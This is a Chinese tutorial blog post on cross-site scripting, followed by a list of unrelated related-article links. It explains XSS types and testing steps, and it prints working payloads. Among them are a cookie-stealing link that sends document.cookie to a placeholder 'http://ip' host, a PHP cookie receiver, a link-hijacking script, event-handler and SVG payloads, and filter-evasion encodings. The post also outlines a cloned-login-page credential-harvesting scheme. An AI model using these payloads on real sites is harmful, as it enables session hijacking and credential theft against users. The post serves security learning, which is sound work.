WEB系列(二)-----------XSS
XSS原理及基础
定义
恶意攻击者会往Web页面里插入JS代码,当用户点击网页时.镶嵌的JS代码就会执行,从而达到恶意的特殊目的.
原因
程序对输入和输出的控制不够严格,导致payload输出到前段时被浏览器当做有效代码执行从而产生危害。
分类
- 存储型
- 反射型
- DOM型
测试流程
- 目标站点找到输入点,
- 输入一组
特殊字符+唯一识别字符,点击提交后,查看源码。先看看网页对特殊字符做了哪些过滤。 - 通过搜索定位到唯一的字符,确认是否可以构造js的条件
- 提交构造的脚本代码,看是否可以成功执行
tips - 查询接口容易出现反射型XSS,留言板容易出现存储型XSS
- 绕过过滤机制
存储型XSS原理
攻击者在页面上插入XSS代码,服务端将数据存入数据库当用户访问到存在XSS漏洞的页面时,服务端从数据库中取出数据展示到页面上,导致XSS代码执行,达到攻击效果.
可能存在的位置:一切用户可以输入的位置
XSS盗取cookie
Cookie是在HTTP协议下,服务器或脚本可以维护客户工作站上信息的一种方式.Cookie是由Web服务器保存在用户浏览器上的小文本文件.他可以包含有关用户信息.
- 存在反射型XSS漏洞的位置,可以利用以下链接来盗取Cookie(dvwa,xss low):
url?uname=<script>document.location='http://ip/cookie.php?cookie='+document.cookie</script>#cookie.php
<?php
$cookie = $_GET['cookie'];
file_put_contents("cookie.txt", $cookie);
echo "ok";
?>
 劫持会话后可以进一步利用漏洞,修改配置文件
劫持会话后可以进一步利用漏洞,修改配置文件
XSS篡改网页链接
篡改链接
<script>
window.onload=function(){
var link = document.getElementsByTagName("a");
for(j=0;j<link.length;j++){
link[j].herf="http://ip";
}
}
</script>apt-get install beef-xss
###XSS盗取用户信息
克隆网站登录页面,利用存储XSS设置跳转代码,如果用户访问即跳转到克隆网站的登录页面,用户输入登录,账号和密码被存储。
主要是用setookie,但是新版的Kali不能用。
探测XSS过程
- 构造一个不会被识别成恶意代码的字符串
- 查找该字符串的位置。
- 构造XSSpayload
属性中的XSS
xss事件
1.鼠标点击相应位置时,触发弹框。
onmouseover=alert(document.domain)>

选择列表的XSS

隐性参数XSS
SVG介绍
SVG意为可缩放矢量图形,使用XML格式定义图像。
可以通过,,,svg标签插入HTML文档。
<svg onload=····>
 注入点在一个被隐藏的位置,burp抓包后。
注入点在一个被隐藏的位置,burp抓包后。

"><svg /onload=alert(document.domain)>%0a
HTML事件
- onlink:当鼠标点击时运行脚本。
- ondblclick:当双击鼠标运行脚本
- ondrag:当拖动元素时运行脚本
- ondragend:当拖动操作结束时运行脚本
- ondragenter:当元素被拖动至有效的拖放目标时运行脚本
- ondragleave:当元素离开有效拖放目标时运行脚本
- ondragover:当元素被拖放至有效目标上方时运行
- ondragstart:当拖动操作开始时运行脚本
- ondrop:当拖动元素正在被拖放时运行脚本
- onmousedown
- onmousemove
- onmouseout
- onmouseover
- onmouseup
- onmousewheel:当鼠标滚轮时运转
- onscroll
空格可以引发属性

 ## JavaScript伪协议
## JavaScript伪协议
javascript:js代码
javascript:alert('hello')

 伪协议XSS
伪协议XSS
"><a herf="javascript:alert(document.domain)">xss</a>r经过·html编码
"><a href="javascript:alert(document.domain)">1</a>
在IE中``可以闭合一个双引号,双写绕过,html编码绕过,unicode编码绕过。
- htmlspecialchars():把预定义的字符转换为HTML实体。```&,<,>,',"`````
- strip_tags():剥去字符串中HTML,PHP,XML的标签,并不是转换。
- htmlentities()可以处理用户输入防止XSS
- JS编码:数字形式\u后面加4位16进制数字或\x2位16进制数字
- HTML编码:实体编码一般以"&“开头”;“结尾,进制编码通常以”&#“开头加上字符的数值,”;"结尾,字符的数值可以是任意十进制ascii码或者unicode字符编码,十六进制需要在编码前加’x’.@
- 进制编码:十进制编码,String.fromChareCode(97,86),十六进制编码(“\x87\x65”),unicode编码(“\u0012\u0045”).
- url编码:%+十六进制
进行编码是为了绕过某些xss_filter
XSS绕过
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
XSS发生的位置
- GET:如果在URL中提交的参数中能够在页面中显示,就可能会有XSS。
- POST
- JSON
- 自定义http头中
XSS工具
- xsser
- xsstrike
相关文章:

WEB系列(二)-----------XSS
XSS原理及基础 定义 恶意攻击者会往Web页面里插入JS代码,当用户点击网页时.镶嵌的JS代码就会执行,从而达到恶意的特殊目的. 原因 程序对输入和输出的控制不够严格,导致payload输出到前段时被浏览器当做有效代码执行从而产生危害。 分类 存储型反射型DOM型 测…...


[python入门㊾] - python异常中的断言
目录 ❤ 断言的功能与语法 ❤ 常用断言 ❤ 常用的断言表达方式 ❤ 异常断言 ❤ 正则断言 ❤ 检查断言装饰器 ❤ 断言的功能与语法 Python assert(断言)用于判断一个表达式,在表达式条件为 False 的时候触发异常 断言可以在条件…...

一文告诉你什么是财务数据治理?
大家好,我是梦想家Alex,今天是周末,就不给大家分享技术文了~应出版社老师推荐,文末给大家送几本DAMA中国主席力荐,20位行业专家历时2年共同打造的《财务数据治理实战》,将数据治理理论应用于财务…...


MySQL数据库调优————ORDER BY语句
ORDER BY调优的核心原理,原则是利用索引的有序性跳过排序环节 关于ORDER BY语句的一些尝试 我们使用employees表进行尝试,索引情况如下 在执行计划的结果中,Extra里如果存在,Using filesort则表示,排序没有使用到索…...


Linux命令之grep
Linux grep是一个非常强大的文本搜索工具。按照给定的正则表达式对目标文本进行匹配检查,打印匹配到的行。grep命令可以跟其他命令一起使用,对其他命令的输出进行匹配。 grep语法如下: grep [options] [pattern] content 文本检索 grep可以对…...

一起学 pixijs(4):如何绘制文字md
大家好,我是前端西瓜哥,今天我们来学 pixijs 如何绘制文字。pixijs 版本为 7.1.2。 使用原生的 WebGL 来绘制文字是非常繁琐的,pixijs 对此进行了高层级的封装,提供了 Text 类和 BitMapText 类来绘制文字。 Text 最基本的写法&…...

mac m1设备上安装Qt并使用qt编程遇到的问题以及解决方式

# 简介: 首先在M1平台上的程序可以看到有两种架构,分别是intel的(x86-64)和苹果的m1(arm64架构),根据苹果的介绍,当在m1上面运行intel程序的时候使用的是转译的方式运行的ÿ…...

tensorflow 学习笔记(二):神经网络的优化过程

前言: 学习跟随 如何原谅奋力过但无声的 tensorflow 笔记笔记。 本章主要讲解神经网络的优化过程:神经网络的优化方法,掌握学习率、激活函数、损失函数和正则化的使用,用 Python 语言写出 SGD、Momentum、Adagrad、RMSProp、Ada…...

【Java】《Java8 实战》 CompletableFuture 学习

文章目录前言1. 并发(Concurrent) 和 并行(Parallel)1.1 并发的来源1.2 并发技术解决了什么问题2. 并行的来源2.1 并行解决了什么问题3. CompletableFuture 简介4. CompletableFuture 简单应用5. CompletableFuture 工厂方法的应用6. CompletableFuture join() 方法7. 使用 Par…...


Vue3之条件渲染
1.何为条件渲染 条件渲染就是在指定的条件下,渲染出指定的UI。比如当我们显示主页的时候,应该隐藏掉登录等一系列不相干的UI元素。即UI元素只在特定条件下进行显示。而在VUE3中,这种UI元素的显示和隐藏可以通过两个关键字,v-if 和…...

将Nginx 核心知识点扒了个底朝天(四)
为什么 Nginx 不使用多线程? Apache: 创建多个进程或线程,而每个进程或线程都会为其分配 cpu 和内存(线程要比进程小的多,所以 worker 支持比 perfork 高的并发),并发过大会榨干服务器资源。 Nginx: 采用…...

设计模式之工厂模式
文章の目录一、什么是工厂模式二、工厂模式有什么用?三、应用场景四、示例1、用字面量的方式创建对象2、使用工厂模式创建对象参考写在最后一、什么是工厂模式 工厂模式是一种众所周知的设计模式,广泛应用于软件工程领域,用于抽象创建特定对…...

80.链表-由来
链表是怎么发展来的 线性表:是n个具有相同特性的数据元素的有限序列。 链表:具有线性存储结构的线性表。 为什么需要使用链表?(链表是如何被设计出来的) 程序开发最重要的部分是如何在项目程序中找到一种合适的、好…...

元胞自动机
文章目录前言文献阅读摘要主要贡献方法框架实验结论元胞自动机元胞自动机是什么?构成及规则案例及代码实现总结前言 This week,the paper proposes a Multi-directional Temporal Convolutional Artificial Neural Network (MTCAN) model to impute and forecast P…...


设计模式之各种设计模式总结与对比
目录1 目标2 定位3 一句话归纳设计原则4 G0F 23种设计模式简介5 设计模式使用频次总结6 —句话归纳设计模式7 设计模式之间的关联关系和对比1 目标 1、 简要分析GoF 23种设计模式和设计原则,做整体认知。 2、 剖析Spirng的编程思想,启发思维,为之后深入学习Spring…...

JAVA练习55- Fizz Buzz
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档 目录 前言 一、题目-Fizz Buzz 1.题目描述 2.思路与代码 2.1 思路 2.2 代码 总结 前言 提示:这里可以添加本文要记录的大概内容: 2月19日练习…...

LeetCode笔记:Biweekly Contest 98
LeetCode笔记:Biweekly Contest 98 1. 题目一 1. 解题思路2. 代码实现 2. 题目二 1. 解题思路2. 代码实现 3. 题目三 1. 解题思路2. 代码实现 4. 题目四 比赛链接:https://leetcode.com/contest/biweekly-contest-98 1. 题目一 给出题目一的试题链接如…...

HNUCM-《算法分析与设计》期末考试考前复习题
问题 A: X星人的地盘题目描述一天,X星人和Y星人在一张矩形地图上玩抢地盘的游戏。X星人每抢到一块地,在地图对应的位置标记一个“X”;Y星人每抢到一块地,在地图对应的位置标记一个“Y”;如果某一块地无法确定其归属则标…...


算法导论【分治思想】—大数乘法、矩阵相乘、残缺棋盘
这里写自定义目录标题分治法概述特点大数相乘问题分治算法矩阵相乘分治算法残缺棋盘分治算法分治法概述 在分而治之的方法中,一个问题被划分为较小的问题,然后较小的问题被独立地解决,最后较小问题的解决方案被组合成一个大问题的解决。 通常…...

Java【七大排序】算法详细图解,一篇文章吃透
